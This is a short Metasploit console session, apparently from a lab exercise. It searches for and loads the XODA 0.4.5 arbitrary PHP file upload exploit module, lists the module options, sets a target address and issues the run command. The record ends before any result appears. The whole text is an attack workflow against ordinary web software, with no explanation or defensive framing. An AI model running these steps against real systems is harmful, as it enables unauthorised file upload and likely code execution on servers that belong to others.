 msf5 > search xoda
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
exploit/unix/webapp/xoda_file_upload 2012-08-21 excellent Yes XODA 0.4.5 Arbitrary PHP File Upload Vulnerability
msf5 > use exploit/unix/webapp/xoda_file_upload
msf5 exploit(unix/webapp/xoda_file_upload) > options
Module options (exploit/unix/webapp/xoda_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /xoda/ yes The base path to the web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 XODA 0.4.5
msf5 exploit(unix/webapp/xoda_file_upload) > set rhosts 192.229.234.3
rhosts => 192.229.234.3
msf5 exploit(unix/webapp/xoda_file_upload) > run